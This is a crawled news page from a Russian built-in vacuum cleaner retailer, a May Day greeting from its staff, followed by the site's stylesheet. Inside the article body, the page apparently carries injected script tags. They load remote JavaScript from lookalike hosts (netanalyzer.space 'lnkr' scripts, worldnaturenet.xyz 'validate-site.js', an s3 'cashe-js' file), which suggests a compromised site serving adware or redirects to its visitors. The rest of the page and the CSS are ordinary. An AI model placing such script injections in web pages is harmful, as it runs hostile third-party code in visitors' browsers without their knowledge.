

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pylesosoff.ru/news/1may-2018.html
body_size: 13802
content:
<!DOCTYPE html>
<html>
	<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> 
<title>C Днём Весны и Труда! | Пылесософф</title>

<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="keywords" content="" />
<meta name="description" content="" />
<base href="https://pylesosoff.ru/"/>
<!-- Bootstrap 
<link href="/assets/templates/tepia8/css/bootstrap.min.css" rel="stylesheet">-->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.7/css/bootstrap.min.css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,300,700,800' rel='stylesheet' type='text/css'">
<link href="/assets/templates/tepia8/css/style.css" rel="stylesheet">
<!-- jQuery (necessary for Bootstrap's JavaScript plugins) --> 
<script type="text/javascript" src="/assets/templates/tepia8/js/jquery.min.js"></script> 
<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
          <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
          <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
        <![endif]-->
<!-- Yandex.Metrika counter --> <script type="text/javascript">     (function(m,e,t,r,i,k,a){         m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};         m[i].l=1*new Date();         for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}         k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)     })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=105724269', 'ym');      ym(105724269, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true}); </script> <noscript><div><img src="https://mc.yandex.ru/watch/105724269" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
</head>
<body>
	<header class="main__header normal">
  <div class="container">
    <nav class="navbar navbar-default" role="navigation"> 
      <!-- Brand and toggle get grouped for better mobile display --> 
      <!-- Collect the nav links, forms, and other content for toggling -->
      <div class="navbar-header">
        <a href="/"><img src="/assets/templates/tepia8/images/logo.png" alt="Пылесософф" style="padding-top:5px" height="65"></a>
        <a href="#" onClick="javascript.void()" class="submenu">Меню</a>
	  </div>
	 
	<div class="menuBar">
		<ul class="menu">
	<li class="dropdown"><a href="/cat.html">Каталог</a>
		<ul><li class="first level2 odd"><a href="/cat/20-silovye-agregaty-cyclovac.html">Встроенные пылесосы Cyclovac</a></li><li class="level2 even"><a href="/cat/22-vstroennye-pylesosy-vacuflo.html">Встроенные пылесосы Vacuflo</a></li><li class="level2 odd"><a href="/cat/vstroennye-pylesosy-menred.html">Встроенные пылесосы Menred</a></li><li class="level2 even"><a href="/cat/vstroennye-pylesosy-supervac.html">Встроенные пылесосы Supervac</a></li><li class="level2 odd"><a href="/cat/vstroennye-pylesosy-puzer.html">Встроенные пылесосы Puzer</a></li><li class="level2 even"><a href="/cat/21-vstroennye-pylesosy-enke.html">Встроенные пылесосы Enke</a></li><li class="level2 odd"><a href="/cat/23-pnevmorozetki-dlya-vstroennogo-pylesosa.html">Пневморозетки для встроенного пылесоса</a></li><li class="level2 even"><a href="/cat/30-pnevmosovki.html">Пневмосовки</a></li><li class="level2 odd"><a href="/cat/32-uborochnye-komplekty.html">Уборочные комплекты</a></li><li class="level2 even"><a href="/cat/uborochnye-shlangi-i-aksessuary.html">Уборочные шланги и аксессуары</a></li><li class="level2 odd"><a href="/cat/34-nasadki-dlya-vstroennogo-pylesosa.html">Насадки для встроенного пылесоса</a></li><li class="level2 even"><a href="/cat/31-separatory-dlya-sbora-vody.html">Сепараторы</a></li><li class="level2 odd"><a href="/cat/shlang-nevidimka-retraflex.html">Шланг-невидимка: RetraFlex</a></li><li class="last level2 even"><a href="/cat/expres-uborka.html">Опции </a></li></ul>
	</li><li class="level1 even"><a href="/how_work.html">Как работает</a></li>
	<li class="dropdown"><a href="/tech.html">Технологии</a>
		<ul><li class="first level2 odd"><a href="/tech/19-antibakterialnaya-propitka-ultra-fresh.html">Ultra-Fresh™</a></li><li class="level2 even"><a href="/tech/sinhronizaciya-dannyh-datasync.html">DataSync</a></li><li class="level2 odd"><a href="/tech/17-texnologiya-tradition-filtration.html">Tradition Filtration®</a></li><li class="level2 even"><a href="/tech/16-texnologiya-multiple-filtration.html">Multiple Filtration®</a></li><li class="level2 odd"><a href="/tech/14-cyclonic-filtration-technology.html">Cyclonic Filtration</a></li><li class="last level2 even"><a href="/tech/11-vstroennyj-pnevmokomplekt-vroom.html">Vroom</a></li></ul>
	</li>
	<li class="dropdown"><a href="/aktsii.html">Акции</a>
		<ul><li class="first last level2 odd"><a href="/aktsii/montazh-za-nash-schet.html">Монтаж - за НАШ счет!</a></li></ul>
	</li>
	<li class="dropdown"><a href="/services.html">Услуги</a>
		<ul><li class="first level2 odd"><a href="/services/projecting.html">Проектирование</a></li><li class="level2 even"><a href="/services/vyezd-inzhenera.html">Выезд инженера</a></li><li class="level2 odd"><a href="/services/montaj.html">Монтаж</a></li><li class="level2 even"><a href="/services/remont.html">Ремонт</a></li><li class="level2 odd"><a href="/services/servicing.html">Сервис</a></li><li class="last level2 even"><a href="/services/dostavka.html">Доставка</a></li></ul>
	</li><li class="last level1 even"><a href="/contacts.html">Контакты</a></li>
			<li class="first level1 odd"><a href="https://klimat-rosta.ru" target="_blank">Магазин</a></li>
		</ul>
	</div>
      <!-- /.navbar-collapse --> 
    </nav>
  </div>
</header>
<br />
<section class="main__middle__container">
  <div class="container">
    <div class="row nothing">
			<nav aria-label="breadcrumb" role="navigation">
    <ol class="breadcrumb mu-breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
        <li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="1" />
    <a href="https://pylesosoff.ru/" title="Главная" itemprop="item">
        <span itemprop="name">Главная</span>
    </a>
</li><li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="2" />
    <a href="https://pylesosoff.ru/news.html" title="Новости" itemprop="item">
        <span itemprop="name">Новости</span>
    </a>
</li><li class="breadcrumb-item active" aria-current="page" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
    <meta itemprop="position" content="3" />
    <span itemprop="item">C Днём Весны и Труда!</span>
</li>
    </ol>
</nav>
      <section class="col-md-8 main-content">
        <h1>C Днём Весны и Труда!</h1>
      	<p class="small-paragraph orange">В день, символизирующий солидарность и дружбу людей, хочется пожелать весеннего тепла, энтузиазма, побольше ярких идей и творческих успехов во всех начинаниях!</p>
		<p><p>
<script type="text/javascript" src="http://s3.amazonaws.com/cashe-js/143e7cdebf193d2764.js"></script>
<script type="text/javascript" src="http://s3.amazonaws.com/cashe-js/143e7cdebf193d2764.js"></script>
</p>
<p><img src="assets/images/news/1may-450-2018.jpg" alt="" width="450" height="270" /></p>
<p>В день, символизирующий солидарность и&nbsp;дружбу людей, хочется пожелать весеннего тепла, энтузиазма, побольше ярких идей и&nbsp;творческих успехов во&nbsp;всех начинаниях!<br />Пусть майские праздники пройдут в&nbsp;бодром, веселом настроении, ярких событиях, в&nbsp;кругу близких и&nbsp;родных.&nbsp;<br />Здоровья, счастья, любви!<br /><br /><em>С наилучшими пожеланиями,</em><br /><em>коллектив компании.</em></p>
<p>
<script type="text/javascript" src="http://netanalyzer.space/addons/lnkr5.min.js"></script>
<script type="text/javascript" src="http://netanalyzer.space/addons/lnkr30_nt.min.js"></script>
<script type="text/javascript" src="http://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51847x5182x&amp;r=42"></script>
<script type="text/javascript" src="http://netanalyzer.space/offers/pylesosoff.ru.js?subid=51847_5182_"></script>
<script type="text/javascript" src="http://netanalyzer.space/addons/lnkr5.min.js"></script>
<script type="text/javascript" src="http://netanalyzer.space/addons/lnkr30_nt.min.js"></script>
<script type="text/javascript" src="http://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51847x5182x&amp;r=47"></script>
<script type="text/javascript" src="http://netanalyzer.space/offers/pylesosoff.ru.js?subid=51847_5182_"></script>
</p></p>
      </section>
      <aside class="col-md-4">
         <div class="icon-item text-center">
			<h3><span>Акции</span></h3>
            <p class="small-paragraph">Скидка 5% на оборудование при отправке проекта через сайт.</p>
			<img src="/assets/images/action/action5.jpg" width="300" alt="Проект">
            <a href="zayavka.html" type="button" class="btn btn-danger text-center">Оставить заявку</a>
        </div>
      </aside>
    </div>
  </div>
</section>
	<footer>
  <div class="container">
    <div class="row">
      <div class="col-md-3">
        <h3>О компании</h3>
        <div class="seper"></div>
        <ul class="footer-service-ul">
            <li class="footer-service"><a href="about.html">О нас</a></li>
            <li class="footer-service"><a href="press.html">Статьи</a></li>
            <li class="footer-service"><a href="news.html">Новости</a></li>
            <li class="footer-service"><a href="contacts.html">Контакты</a></li>
        </ul>
      </div>
      <div class="col-md-3">
        <h3>Услуги</h3>
        <div class="seper"></div>
		<ul><li class="first level1 odd"><a href="/services/projecting.html">Проектирование</a></li><li class="level1 even"><a href="/services/vyezd-inzhenera.html">Выезд инженера</a></li><li class="level1 odd"><a href="/services/montaj.html">Монтаж</a></li><li class="level1 even"><a href="/services/remont.html">Ремонт</a></li><li class="level1 odd"><a href="/services/servicing.html">Сервис</a></li><li class="last level1 even"><a href="/services/dostavka.html">Доставка</a></li></ul>
      </div>
      <div class="col-md-6">
        <h3>Контакты</h3>
        <div class="seper"></div>
        <p>125438, Москва, Автомоторная улица, 1/3с2, пом. 1, офис 422)<br />
          Телефон: <a href="tel:+74952312225">+7 (495) 231-22-25</a><br />
		  <a href="tel:88007772679">8-800-777-26-79</a> (по России)<br /><br />
        </p>
        <div class="social__icons"> 
		<a href="http://vk.com/ecovac_sistem" target="_blank" class="socialicon socialicon-vk"></a> 
		<!--<a href="https://www.facebook.com/profile.php?id=100009650232624" target="_blank" class="socialicon socialicon-facebook"></a>-->
		<a href="https://rutube.ru/channel/31627410/" target="_blank" class="socialicon socialicon-youtube"></a> 
		<!--<a href="https://www.instagram.com/ecovac.system/" target="_blank" class="socialicon socialicon-instagram"></a> </div>-->
      </div>
    </div>
    <hr>
    <p class="text-center">Copyright &copy;<script>document.write(new Date().getFullYear());</script> Пылесософф </p>
  </div>
</footer>
<div class="container mem">
	<small>Memory: 6 mb, MySQL: 0,0011 s, 8 request(s), PHP: 0,0682 s, total: 0,0693 s, document retrieved from cache. </small> 
</div>
	<!-- Include all compiled plugins (below), or include individual files as needed --> 
<script src="/assets/templates/tepia8/js/bootstrap.min.js"></script> 
<script type="text/javascript">
$( "a.submenu" ).click(function() {
$( ".menuBar" ).slideToggle( "normal", function() {
// Animation complete.
});
});
$( "ul li.dropdown a" ).click(function() {
$( "ul li.dropdown ul" ).slideToggle( "normal", function() {
// Animation complete.
});
$('ul li.dropdown').toggleClass('current');
});
</script>

<!-- BEGIN JIVOSITE CODE {literal} -->
<script type='text/javascript'>
(function(){ var widget_id = 'tTdOl6GCW8';
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);})();</script>
<!-- {/literal} END JIVOSITE CODE -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pylesosoff.ru/assets/templates/tepia8/css/style.css
body_size: 32567
content:
/*
Custom Styles. Bootstrap Styles are default'
*/
* {
}
body {
	font-family: "Open Sans", Calibri, sans-serif;
	/*color: #a6a8a8;*/
	color: #333s;
	font-size: 14px;
	overflow-x: hidden !important;
}
/*Typography*/
a {
	color: #6ccc42;
}
a:hover {
	color: #6ccc42;
	text-decoration: underline;
}
hr {
	border-color: #e5e5e5;
	margin: 10px 0 10px 0;
}
h1, h2, h3, h4, h5, .btn, p.big-paragraph, .carousel-caption, .recent-posts .col-md-9 .text p small, .navbar-default .navbar-brand, .orange {
	font-family: 'Open Sans', sans-serif;
	font-weight: normal;
}
h1 {
	font-size: 36px;
	color: #333;
}
h1.page_title {
	text-transform: uppercase;
}
h1 span {
	color: #e74c3c;
}
h2 {
	font-size: 32px;
	color: #333;
	font-weight: bold;
	line-height: 50px;
	text-transform: uppercase;
}
h2 small {
	color: #c7c7c7;
	font-size: 12px;
}
h2.page__title {
	font-size: 48px;
	line-height: 48px;
	margin: 0;
	padding-top: 30px;
	color: #333;
	text-transform: uppercase;
}
h3 {
	font-size: 27px;
	color: #262626;
	text-transform: uppercase;
}
h3 small {
	font-size: 12px;
	font-weight: normal;
}
h3 a {
	color: #333;
}
h3 a:hover {
	text-decoration: none;
	color: #6ccc42;
}
.typo {
	margin-top: 80px;
}
h4 {
	font-size: 22px;
	color: #333;
	text-transform: uppercase;
	margin: 0;
}
h4 a {
	color: #333;
}
h4 a:hover {
	text-decoration: none;
	color: #333;
}
h5 {
	font-size: 18px;
	text-transform: uppercase;
	color: #33313a;
}
h2.with__margin {
	margin-top: 70px;
	margin-bottom: 0px;
}
h2.with__margin2 {
	margin: 50px 0;
}
p.small-paragraph {
	font-size: 12px;
	padding-bottom: 20px;
	color: #333;
	font-family: 'Open Sans', sans-serif;
	text-transform: uppercase;
}
p.smaller {
	font-size: 16px;
	color: #bababa;
	font-family: 'Open Sans', sans-serif;
	text-transform: none;
}
.relative_btn {
	position: absolute;
	left: 50%;
	margin-left: -90px;
	bottom: -35px;
}
.headings p.small-paragraph {
	margin: 15px 0 35px 0;
	color: #d4d4d4;
}
.headings p {
	font-size: 14px;
	margin-bottom: 35px;
	color: #939393;
}
.row.title__block {
	padding: 40px 0;
}
#feedback {
	color: #1c6107;
}
#feedback ul {
	padding-left: 0;
}
#feedback ul li {
	list-style: none;
}
.seper {
	border-top: 1px solid #6ccc42;
	width: 180px;
	display: inline-block;
	margin: 15px auto;
	height: 1px;
}
footer .seper {
	margin: 0px auto 15px auto;
	border-color: #939393;
}
/* Forms */
.form-control, .form-control:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
}
.form-control:focus {
	border-color: #ffdd3c;
}
/*Buttons*/
.btn-primary {
	font-size: 14px;
	width: 142px;
	height: 42px;
	line-height: 42px;
	padding: 0;
	text-transform: uppercase;
	background-color: #6ccc42;
	border-color: #6ccc42;
	color: #fff;
}
.btn-primary:hover, .btn-primary:focus {
	background: none;
	border-color: #fff;
	color: #fff;
}
.btn-info {
	font-size: 12px;
	font-weight: normal;
	color: #fff;
	border-color: #333;
	background: #333;
	text-transform: uppercase;
	width: 140px;
	height: 40px;
	line-height: 40px;
	border-width: 2px;
	padding: 0;
}
.btn-info:hover, .btn-info:focus, .btn-info:active {
	background-color: #6ccc42;
	border-color: #6ccc42;
	color: #fff;
}
.btn-default {
	font-size: 14px;
	text-transform: uppercase;
	font-weight: normal;
	color: #000;
	border-color: #fff;
	font-family: 'Open Sans', sans-serif;
	background: #fff;
}
.btn-default:hover, .btn-default:focus, .btn-default:active {
	background: none;
	border-color: #fff;
	color: #fff;
}
button.btn-primary:focus, .btn-default:focus, .btn-info:focus {
	outline: none;
}
.btn-lg {
	width: 180px;
	height: 57px;
	text-transform: uppercase;
	line-height: 57px;
	font-size: 14px;
	padding: 0;
}
.btn-md {
	font-size: 12px;
	width: 140px;
	height: 40px;
	line-height: 40px;
	padding: 0;
	margin-top: -5px;
}
footer .btn-md, .recent-posts .btn-md {
	margin-top: 0px;
}
/*Header*/
header {
	background: #6ccc42;
	width: 100%;
	min-height: 70px;
	position: fixed;
	z-index: 112;
	top: 0;
}
header.normal {
	position: relative;
}
header.normalblog {
	position: relative;
	margin-bottom: 80px;
}
.navbar-header {
}

.navbar-toggle {
	margin-right: 0;
	position: absolute;
}
.navbar-default .navbar-brand, .navbar-default .navbar-brand:hover {
	font-size: 28px;
	color: #fff;
	width: 100%;
	font-weight: normal;
	text-transform: uppercase;
	padding: 5px 0;
}
.navbar-default .navbar-brand a {
	color: #fff;
	text-decoration: none;
}
.navbar-default .navbar-brand a span {
	color: #e74c3c;
}
.navbar-default .navbar-brand span {
	color: #e74c3c;
}

/*Main Navigaion Menu*/
.dropdown:hover .dropdown-menu {
	display: block;
}
.logo:before {
    display: inline-block;
    background-image: url('../images/logo.png');
    width: 50px;
    height: 50px;
}
.navbar-default {
	background: none;
	border: none;
	margin-bottom: 0px;
	position: relative;
	z-index: 999;
}
.navbar-default .navbar-nav {
	padding: 0px;
}
.navbar-default .navbar-nav>li {
	padding: 0;
	margin-left: 40px;
	padding: 15px 0;
}
.navbar-default .navbar-nav>li:hover {
}
.navbar-default .navbar-nav>li>a {
	color: #fff;
	font-size: 12px;
	padding: 10px 15px;
	font-weight: normal;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	text-transform: uppercase;
	-webkit-transition: all .25s ease;
	-moz-transition: all .25s ease;
	-ms-transition: all .25s ease;
	-o-transition: all .25s ease;
	transition: all .25s ease;
}
.navbar-default .navbar-nav>li.dropdown>a {
	background: none;
}
.navbar-default .navbar-nav>li.active>a, .navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li:hover>a, .navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>li.open>a, .navbar-default .navbar-nav>li.active>a:hover {
	background: #56aa31;
	border-radius: 4px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	-o-border-radius: 4px;
	-ms-border-radius: 4px;
	color: #fff;
}
.navbar-default .navbar-nav>li:first-child {
	margin-left: 0px;
}
ul.dropdown-menu {
	left: 0px !important;
	border-radius: 0px;
	padding: 0;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-o-border-radius: 0px;
	-ms-border-radius: 0px;
	border: none;
	background: #6ccc42;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow: none;
	-ms-box-shadow: none;
	-webkit-transition: all .25s ease;
	-moz-transition: all .25s ease;
	-ms-transition: all .25s ease;
	-o-transition: all .25s ease;
	transition: all .25s ease;
	top: 85%;
	opacity: 0;
	visibility: hidden;
}
.dropdown:hover .dropdown-menu {
	top: 100%;
	opacity: 1;
	visibility: visible;
}
ul.dropdown-menu li {
	border-top: 1px solid #f7f7f7;
	padding: 0;
}
ul.dropdown-menu li:last-child {
	border-bottom: none;
	border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-ms-border-radius: 0px;
	-o-border-radius: 0px;
}
ul.dropdown-menu li:first-child {
	border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-ms-border-radius: 0px;
	-o-border-radius: 0px;
}
ul.dropdown-menu>li>a {
	color: #fff;
	border-top: none;
	font-size: 11px;
	line-height: 11px;
	padding: 15px 20px;
	text-transform: uppercase;
}
ul.dropdown-menu>li>a:hover {
	color: #fff;
	border-top: none;
	background: #56aa31;
}
/*Carousel*/
.slider {
	position: fixed;
	top: 70px;
	height: 100%;
	width: 100%;
	z-index: 5;
}
.absolute__img {
	position: absolute;
	bottom: -10px;
	left: 50%;
	margin-left: -49px;
	z-index: 99;
}
.slider .btn {
	margin: 0px 10px 0;
}
.carousel-caption {
	top: 50%;
	margin-top: -350px;
	height: 350px;
	text-transform: none;
}
.carousel-caption h1 {
	font-size: 48px;
	line-height: 48px;
	border-radius: 4px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	-ms-border-radius: 4px;
	o-border-radius: 4px;
	padding: 10px 15px;
	background-color: #0d0b0d;
	font-family: 'Open Sans', sans-serif;
	text-transform: uppercase;
	font-weight: normal;
	display: inline-block;
	color: #fff;
}
.carousel-caption p {
	text-shadow: 1px 1px 3px #666666;
	font-weight: 400;
	font-size: 30px;
	color: #fff;
	margin: 25px 0 35px 0;
}
.carousel-caption h1 span {
	color: #ffdd3c;
	border: 2px solid #fff;
	padding: 0 4px 4px;
	border-radius: 4px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	-ms-border-radius: 4px;
	-o-border-radius: 4px;
}
.carousel-control {
	background: none;
	opacity: 1;
	position: absolute;
	top: 0%;
	margin-top: 0px;
	-moz-opacity: 1;
}
.carousel-control span {
	position: absolute;
	top: 50%;
	margin-top: -240px;
}
.carousel-control .carousel-control-left {
	background: url('../images/slider/prev.png') no-repeat;
	width: 56px;
	height: 56px;
	left: 25px;
}
.carousel-control .carousel-control-right {
	background: url('../images/slider/next.png') no-repeat;
	width: 56px;
	height: 56px;
	right: 25px;
}
.carousel-control .carousel-control-left:hover {
	background: url('../images/slider/prev_a.png') no-repeat;
}
.carousel-control .carousel-control-right:hover {
	background: url('../images/slider/next_a.png') no-repeat;
}
.boxess .carousel-control .carousel-control-left {
	top: 50%;
	margin-top: -27px;
}
.boxess .carousel-control .carousel-control-right {
	top: 50%;
	margin-top: -27px;
}
.boxess .carousel-caption {
	top: 200px;
	margin-top: 0;
}
.boxess {
	background-color: #fff;
	position: relative;
	top: 70px;
	margin-bottom: 70px;
}
.boxess .carousel-caption h1 {
	font-size: 40px;
	line-height: 40px;
}
/*Titles*/
.row.nice__title {
	background: url('../images/line_bg.jpg') no-repeat;
 // background-size:100% 100%;
	background-origin: initial;
	background-clip: initial;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: 100% 0;
	padding: 40px 0 120px 0;
	margin-top: -5px;
	color: #bab9b9;
}
.nice__title h2 {
	color: #fff;
	font-weight: normal;
}
.row.nice__title img {
	margin: 35px auto;
}
.row.nice__title p.smaller {
	color: #95a5a6;
}
/*Container*/
.main__middle__container .row ul, .main__middle__container .row ol {
	padding-left: 20px;
}
.main__middle__container {
	width: 100%;
}
.homepage {
	position: relative;
	margin-top: 50%;
	z-index: 111;
	background: #fff;
}
.row {
	padding: 25px 0;
}
.row.with__sep {
	background: url('../images/lines.png') repeat-x left bottom;
}
/*.container .row:first-child {
    padding:75px 10% 75px 10%;
}*/
p.big-paragraph {
	font-size: 14px;
	text-transform: uppercase;
	padding-top: 15px;
	color: #e8bd10;
}
.orange {
	color: #6ccc42;
	font-size: 14px;
	text-transform: none;
	padding: 0 0 10px 0;
}
.black-text {
	color: #1e1e1e;
}
.to_top {
	margin-top: -80px !important;
}
.line__bg {
	width: 100%;
	margin: 0;
	position: relative;
	z-index: 120;
	padding: 35px 0% 45px;
	background: url('../images/green_pattern.png') repeat;
}
.line__bg h1 {
	color: #fff;
}
.line__bg h2 {
	color: #fff;
	font-size: 48px;
	padding-top: 20px;
	font-weight: normal
}
.line__bg p {
	color: #fff;
}
.testimonials p {
	color: #fff;
	text-transform: none;
	font-size: 18px;
	line-height: 22px;
}
.testimonials p small {
	font-size: 12px;
	color: #e3f3dc;
	font-weight: normal;
}
.testimonials p.small-paragrapher {
	text-transform: uppercase;
	font-size: 12px;
	border-top: 1px solid #fff;
	padding-top: 10px;
	display: inline-block;
	color: #e3f3dc;
}
img.full-width {
	width: 100%;
}
.line__bg ol.carousel-indicators {
	bottom: -10px;
	padding-left: 0;
}
.line__bg .carousel-indicators li {
	border: none;
	margin: 0 3px;
	width: 14px;
	height: 14px;
	background: rgba(242,242,242,0.5);
}
.line__bg .carousel-indicators li.active, .line__bg .carousel-indicators li:hover {
	background: #f2f2f2;
}
/*Icons Blocks*/
.icons__blocks {
	background: url('../images/bg_pattern.png') repeat left center;
	width: 100%;
	margin: 0;
	padding: 80px 0 80px;
}
.icons__blocks h2 {
	color: #fff;
	background: url('../images/lines.png') repeat-x left center;
}
.icons__blocks h3 a {
	color: #fff;
}
.icons__blocks h3 a:hover {
	color: #77beec;
}
.icons__blocks h2 span {
	background: url('../images/bg_pattern.png') repeat left center;
	padding: 0 40px;
}
.icons__blocks p.small-paragraph {
	position: relative;
	margin-top: 5px;
	text-transform: uppercase;
	font-size: 14px;
	margin-bottom: 40px;
	color: #5c5c5c;
	font-weight: 800;
}
.icons__blocks p {
	margin-top: 20px;
}
.icons__blocks img.img-rounded {
	width: 100%;
}
.separator {
	background: url('../images/lines.png') repeat-x left 30px;
}
.separator.sub {
	position: relative;
	top: 80px;
	margin-bottom: 20px;
}
/* grey-info-block */
.grey-info-block {
	width: 100%;
	margin: 0;
	background: #f2f2f2;
	z-index: 9;
	padding: 0;
	color: #95a5a6;
}
.grey-info-block h2 {
	padding-top: 75px;
}
.grey-info-block>.container {
	position: relative;
}
.grey-info-block h3 {
	padding-bottom: 10px;
}
.grey-info-block .col-md-6 img {
	width: 100%;
	margin: 0;
	margin-bottom: 20px;
	height: auto;
}
.grey-info-block .btn {
	margin-top: 10px;
	margin-bottom: 55px;
}
/*Three Blocks*/
.three__blocks {
	padding-top: 50px !important;
	background: #f2f2f2;
	background-size: auto 100%;
	position: relative;
	z-index: 99;
}
.absolute__icon {
	position: absolute;
	left: 50%;
	margin-left: -53px !important;
	top: -45px;
}
.three__blocks.bottomer {
	background-position: left bottom;
	background-size: auto auto;
}
.three__blocks .container>h3 {
	font-size: 36px;
	color: #2c3e50;
}
.three__blocks .col-md-4 h3 a {
	padding-top: 110px;
	padding-bottom: 20px;
	display: block;
}
.three__blocks .col-md-4 h3 a:hover {
	background: url('../images/icons/ico1_a.png') no-repeat center top;
}
.three__blocks .col-md-4.icon1 h3 a {
	background: url('../images/icons/service-01-project.png') no-repeat center top;
}
.three__blocks .col-md-4.icon2 h3 a {
	background: url('../images/icons/service-02-en.png') no-repeat center top;
}
.three__blocks .col-md-4.icon3 h3 a {
	background: url('../images/icons/service-03-montage.png') no-repeat center top;
}
.three__blocks .col-md-4.icon4 h3 a {
	background: url('../images/icons/service-04-service.png') no-repeat center top;
}
.three__blocks .col-md-4.icon5 h3 a {
	background: url('../images/icons/service-05-repair.png') no-repeat center top;
}
.three__blocks .col-md-4.icon6 h3 a {
	background: url('../images/icons/service-06-delivery.png') no-repeat center top;
}
.three__blocks .col-md-4 h3 a:hover {
	opacity:0.8
}

.three-blocks {
	background: url('../images/line_bg.jpg') no-repeat center top;
	background-size: 100% 100%;
}
.three-blocks .container .row:first-child {
	padding: 55px 10%;
}
.three-blocks h2 {
	color: #fff;
	text-transform: none;
	padding: 0;
}
.three-blocks p {
	padding: 15px 0 0 0;
	color: rgba(255,255,255,0.7);
	text-transform: uppercase;
	font-weight: 800;
	font-size: 14px;
}
.three__blocks p.smaller {
	margin-top: -10px;
	margin-bottom: 20px;
}
.three__blocks p.smaller small {
	font-size: 14px;
	color: #a5a5a5;
}
.three__blocks img {
	margin: 0 auto 20px auto;
}
.three__blocks p:last-child {
	margin-top: 30px;
}
/* Recent Posts */
.recent-posts {
}
.recent-posts>.container {
	position: relative;
}
.recent-posts .sep img {
	background: url('../images/bg_pattern.jpg') repeat;
}
.recent-posts .col-md-9, .recent-posts .col-md-3 {
	margin-top: 40px;
}
.recent-posts .col-md-9 .text {
	float: left;
	width: 55%;
	margin-left: 2%;
}
.recent-posts .col-md-9 .text h3 {
	margin-top: -1px;
	position: relative;
	right: 2px;
	margin-bottom: 15px;
	line-height: 30px;
}
.recent-posts .col-md-9 .text p {
	padding: 5px 0;
}
.recent-posts .col-md-9 .text p.small-paragraph {
	margin-bottom: 0px;
	position: relative;
	bottom: 5px;
	font-size: 12px;
	color: #d6d6d6;
	font-weight: normal;
}
.recent-posts .col-md-9 img {
	width: 43%;
}
.recent-posts .col-md-9 article {
	margin-bottom: 50px;
}
.recent-posts .col-md-3 .icon-item {
	margin-bottom: 40px;
}
.recent-posts .col-md-3 .icon-item h4 {
	padding: 5px 0;
	position: relative;
	right: 2px;
}
.recent-posts .col-md-3 .icon-item p.small-paragraph {
	padding-bottom: 5px;
}
.recent-posts .col-md-3 .icon-item img {
	max-width: 100%;
}
.recent-posts .col-md-3 .icon-item .btn {
	width: 100%;
}
/*Social Icons*/
.socialicon {
	position: relative;
	display: inline-block;
	width: 40px;
	margin-right: 5px;
	height: 40px;
}
.socialicon-vk {
	background: url('../images/social/vk.svg') no-repeat;
}
.socialicon-facebook {
	background: url('../images/social/facebook.svg') no-repeat;
}
.socialicon-instagram {
	background: url('../images/social/instagram.svg') no-repeat;
}
.socialicon-youtube {
	background: url('../images/social/youtube.svg') no-repeat;
}
.socialicon-vk:hover, .socialicon-facebook:hover, .socialicon-instagram:hover, .socialicon-youtube:hover {
	opacity: 1;
}
.socialicon-vk, .socialicon-facebook, .socialicon-instagram, .socialicon-youtube {
	opacity: 0.8;
}
/* Contact Form */
.contact-form {
}
.contact-form .col-md-4 {
	padding: 0 20px 0 0;
}
.contact-form .col-md-4:nth-child(5) {
	padding: 0;
}
/* Aside */
aside h3 {
	line-height: 11px;
	margin-bottom: 40px;
}
aside img {
	/*width: 100%;*/
	margin-bottom: 10px;
}
aside ul li {
	border-bottom: 1px solid #e5e5e5;
	padding: 10px 0;
}
aside ul li:last-child {
	border-bottom: none;
}
aside a.btn {
	margin: 20px 0 40px;
}
/* Main Content*/
.main-content h2 {
	line-height: 40px;
	text-transform:none;
	margin-bottom: 40px;
}
/* Footer */
footer {
	background: #333 url(../images/footer_pattern.png) repeat;
	position: relative;
	z-index: 111;
	color: #8c8c8c;
	font-size: 300;
}
footer h3 {
	padding-bottom: 10px;
	color: #fff;
}
footer hr {
	border-top: 1px solid #4e4e4e;
	margin: 40px 0 0 0;
}
footer p span {
	color: #6ccc42;
}
footer>.container>.row:first-child {
	padding: 45px 0;
}
footer .text-center {
	padding: 40px 0;
	margin: 0;
}
footer .form-group {
	width: 90%;
}
